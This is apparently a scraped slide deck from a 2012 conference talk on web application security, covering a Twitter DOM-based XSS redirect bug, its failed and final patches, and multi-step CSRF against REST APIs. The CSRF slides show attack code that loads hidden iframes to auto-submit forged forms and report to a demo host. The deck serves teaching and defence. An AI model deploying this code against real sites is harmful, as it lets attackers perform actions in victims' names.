




The document discusses cross-site scripting (XSS) attacks and cross-site request forgery (CSRF) attacks against rich internet applications. It begins with an overview of XSS attacks, including reflected, stored, and DOM-based XSS. It then demonstrates real examples of XSS vulnerabilities and discusses challenges of properly preventing XSS. The document next covers CSRF attacks, how they work against RESTful APIs, and techniques for mounting multi-step semi-blind CSRF attacks using invisible iframes and timed GET/POST requests in a deterministic manner.









![(function(g){
var a = location.href.split("#!")[1];
if(a) {
g.location = a;
}
})(window);](https://image.slidesharecdn.com/applicationsecurityforriasjfokus2012johnwilander-120214103457-phpapp01/75/Application-Security-for-Rich-Internet-Applicationss-Jfokus-2012-28-2048.jpg)
![(function(g){
var a = What does this code do?
location.href.split("#!")[1];
if(a) {
g.location = a;
}
})(window);](https://image.slidesharecdn.com/applicationsecurityforriasjfokus2012johnwilander-120214103457-phpapp01/75/Application-Security-for-Rich-Internet-Applicationss-Jfokus-2012-29-2048.jpg)
![”https://twitter.com/#!/
johnwilander”.split(”#!”)[1]
returns
”/johnwilander”
(function(g){
var a = location.href.split("#!")[1];
if(a) {
g.location = a;
}
})(window);](https://image.slidesharecdn.com/applicationsecurityforriasjfokus2012johnwilander-120214103457-phpapp01/75/Application-Security-for-Rich-Internet-Applicationss-Jfokus-2012-30-2048.jpg)
![”https://twitter.com/#!/
johnwilander”.split(”#!”)[1]
returns
”/johnwilander”
(function(g){
window.location =
var a = location.href.split("#!")[1];
”/johnwilander”
if(a) { ’/’ => keeps the domain but changes
initial
g.location = a;
the path
}
})(window);](https://image.slidesharecdn.com/applicationsecurityforriasjfokus2012johnwilander-120214103457-phpapp01/75/Application-Security-for-Rich-Internet-Applicationss-Jfokus-2012-31-2048.jpg)
![”https://twitter.com/#!/
johnwilander”.split(”#!”)[1]
returns
”/johnwilander”
(function(g){
window.location =
var a = location.href.split("#!")[1];
”/johnwilander”
if(a) { ’/’ => keeps the domain but changes
initial
g.location = a;
the path
}
So
})(window);
twitter.com/#!/johnwilander
becomes
twitter.com/johnwilander
Read more: http://kotowicz.net/absolute/](https://image.slidesharecdn.com/applicationsecurityforriasjfokus2012johnwilander-120214103457-phpapp01/75/Application-Security-for-Rich-Internet-Applicationss-Jfokus-2012-32-2048.jpg)

![The Patch™
var c = location.href.split("#!")[1];
if (c) {
window.location = c.replace(":", "");
} else {
return true;
}](https://image.slidesharecdn.com/applicationsecurityforriasjfokus2012johnwilander-120214103457-phpapp01/75/Application-Security-for-Rich-Internet-Applicationss-Jfokus-2012-35-2048.jpg)
![The Patch™
var c = location.href.split("#!")[1];
if (c) {
window.location = c.replace(":", "");
} else {
return true;
}
Replaces the first occurance
of the search string](https://image.slidesharecdn.com/applicationsecurityforriasjfokus2012johnwilander-120214103457-phpapp01/75/Application-Security-for-Rich-Internet-Applicationss-Jfokus-2012-36-2048.jpg)


![The 2nd Patch™
(function(g){
var a = location.href.split("#!")[1];
if(a) {
g.location = a.replace(/:/gi,"");
}
})(window);](https://image.slidesharecdn.com/applicationsecurityforriasjfokus2012johnwilander-120214103457-phpapp01/75/Application-Security-for-Rich-Internet-Applicationss-Jfokus-2012-39-2048.jpg)
![(function(g){
var a = location.href.split("#!")[1];
if(a) {
g.location = a.replace(/:/gi,"");
}
})(window); Regexp pattern
delimiters](https://image.slidesharecdn.com/applicationsecurityforriasjfokus2012johnwilander-120214103457-phpapp01/75/Application-Security-for-Rich-Internet-Applicationss-Jfokus-2012-40-2048.jpg)
![(function(g){
var a = location.href.split("#!")[1];
if(a) {
g.location = a.replace(/:/gi,"");
}
})(window); Regexp pattern
delimiters
Global match](https://image.slidesharecdn.com/applicationsecurityforriasjfokus2012johnwilander-120214103457-phpapp01/75/Application-Security-for-Rich-Internet-Applicationss-Jfokus-2012-41-2048.jpg)
![(function(g){
var a = location.href.split("#!")[1];
if(a) {
g.location = a.replace(/:/gi,"");
}
})(window); Regexp pattern
delimiters
Global match Ignore case](https://image.slidesharecdn.com/applicationsecurityforriasjfokus2012johnwilander-120214103457-phpapp01/75/Application-Security-for-Rich-Internet-Applicationss-Jfokus-2012-42-2048.jpg)


![The n:th Patch™
(this one works)
(function(g){
var a = location.href.split("#!")[1];
if(a) {
g.location.pathname = a;
}
})(window);
And hey, Twitter is doing the right thing: https://twitter.com/about/security](https://image.slidesharecdn.com/applicationsecurityforriasjfokus2012johnwilander-120214103457-phpapp01/75/Application-Security-for-Rich-Internet-Applicationss-Jfokus-2012-46-2048.jpg)













![var IFRAME_POSTER = {};
IFRAME_POSTER.havePosted = false;
IFRAME_POSTER.reportAndPost = function() {
if(parent != undefined) {
parent.postMessage(IFRAME_ID,
"https://attackr.se:8444");
}
if(!IFRAME_POSTER.havePosted) {
document.forms['target'].submit();
IFRAME_POSTER.havePosted = true;
}
};
IFRAME_POSTER.onLoad = function() {
setInterval(IFRAME_POSTER.reportAndPost, 1000);
};
iframePoster](https://image.slidesharecdn.com/applicationsecurityforriasjfokus2012johnwilander-120214103457-phpapp01/75/Application-Security-for-Rich-Internet-Applicationss-Jfokus-2012-80-2048.jpg)
![var IFRAME_POSTER = {};
IFRAME_POSTER.havePosted = false;
IFRAME_POSTER.reportAndPost = function() {
if(parent != undefined) {
parent.postMessage(IFRAME_ID,
"https://attackr.se:8444");
}
if(!IFRAME_POSTER.havePosted) {
document.forms['target'].submit(); is over
The wait for a POST CSRF
IFRAME_POSTER.havePosted = true;
} when parent stops getting messages
};
IFRAME_POSTER.onLoad = function() {
setInterval(IFRAME_POSTER.reportAndPost, 1000);
};
iframePoster](https://image.slidesharecdn.com/applicationsecurityforriasjfokus2012johnwilander-120214103457-phpapp01/75/Application-Security-for-Rich-Internet-Applicationss-Jfokus-2012-81-2048.jpg)
![var CSRF = function(){
var hideIFrames = true,
frames = [
{id: 0, hasPosted: "no", hasOpenedIFrame: false, src: 'csrfMulti0.html'}
,{id: 1, hasPosted: "no", hasOpenedIFrame: false, src: 'csrfMulti1.html'}
],
appendIFrame =
function(frame) {
var domNode = '<iframe src="' + frame.src +
'" height="600" width="400"' +
(hideIFrames ? 'style="visibility: hidden"' : '') +
'></iframe>';
$("body").append(domNode);
};
…
csrfMultiDriver.ht](https://image.slidesharecdn.com/applicationsecurityforriasjfokus2012johnwilander-120214103457-phpapp01/75/Application-Security-for-Rich-Internet-Applicationss-Jfokus-2012-82-2048.jpg)
![return {
checkIFrames : function() {
var frame;
for (var i = 0; i < frames.length; i++) {
frame = frames[i];
if (!frame.hasOpenedIFrame) {
appendIFrame(frame);
frame.hasOpenedIFrame = true;
break; // Only open one iframe at the time
} else if(frame.hasPosted == "no") {
frame.hasPosted = "maybe";
break; // iframe not done posting, wait
} else if(frame.hasPosted == "maybe") {
frame.hasPosted = "yes";
break; // iframe not done posting, wait
} else if (frame.hasPosted == "yes") {
continue; // Time to allow for the next iframe to open
}
}
},
receiveMessage : function(event) {
if (event.origin == "https://attackr.se:8444") {
CSRF.frames[parseInt(event.data)].hasPosted = "no";
// Still on CSRF page so POST not done yet
}
} csrfMultiDriver.ht](https://image.slidesharecdn.com/applicationsecurityforriasjfokus2012johnwilander-120214103457-phpapp01/75/Application-Security-for-Rich-Internet-Applicationss-Jfokus-2012-83-2048.jpg)

![RIA & client-side
state
{
”purchase”: {
”items”: [{}]
}
}](https://image.slidesharecdn.com/applicationsecurityforriasjfokus2012johnwilander-120214103457-phpapp01/75/Application-Security-for-Rich-Internet-Applicationss-Jfokus-2012-94-2048.jpg)
![RIA & client-side
state
{
”purchase”: {
”items”: [{},{}]
}
}](https://image.slidesharecdn.com/applicationsecurityforriasjfokus2012johnwilander-120214103457-phpapp01/75/Application-Security-for-Rich-Internet-Applicationss-Jfokus-2012-95-2048.jpg)
![RIA & client-side
state
{
”purchase”: {
”items”: [{},{}],
”shipment”: {}
}
}](https://image.slidesharecdn.com/applicationsecurityforriasjfokus2012johnwilander-120214103457-phpapp01/75/Application-Security-for-Rich-Internet-Applicationss-Jfokus-2012-96-2048.jpg)
![RIA & client-side
state
{
”purchase”: {
”items”: [{},{}],
”shipment”: {},
”payment”: {}
}
}](https://image.slidesharecdn.com/applicationsecurityforriasjfokus2012johnwilander-120214103457-phpapp01/75/Application-Security-for-Rich-Internet-Applicationss-Jfokus-2012-97-2048.jpg)
![RIA & client-side
state
{
”purchase”: {
”items”: [{},{}],
”shipment”: {},
”payment”: {}
}
}](https://image.slidesharecdn.com/applicationsecurityforriasjfokus2012johnwilander-120214103457-phpapp01/75/Application-Security-for-Rich-Internet-Applicationss-Jfokus-2012-98-2048.jpg)

![CSRF possible?
{
”purchase”: {
”items”: [{},{}],
”shipment”: {},
”payment”: {}
}
}](https://image.slidesharecdn.com/applicationsecurityforriasjfokus2012johnwilander-120214103457-phpapp01/75/Application-Security-for-Rich-Internet-Applicationss-Jfokus-2012-100-2048.jpg)